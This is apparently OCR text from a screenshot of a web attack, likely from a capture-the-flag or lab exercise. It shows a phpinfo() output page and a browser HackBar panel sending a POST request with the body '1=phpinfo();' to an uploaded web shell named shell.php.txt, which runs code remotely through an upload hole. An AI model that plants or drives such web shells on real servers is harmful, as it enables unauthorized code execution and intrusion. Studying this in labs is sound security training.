 PHP Version 8.4.5
php
System Linux 20f390a899a6 5.15.0-131-generic #141-Ubuntu SMP Fri Jan 10 21:18:28 UTC 2025 x86_64
Build Date Mar 17 2025 23:15:29
Build System Linux - Docker
Build Provider https://github.com/docker-library/php
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-fi
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--e
mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http:// :40000/uploads/6bead1bb9888480579ea391b88bf4487/shell.php.txt
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozil
Name Value
Accept text/
Name Value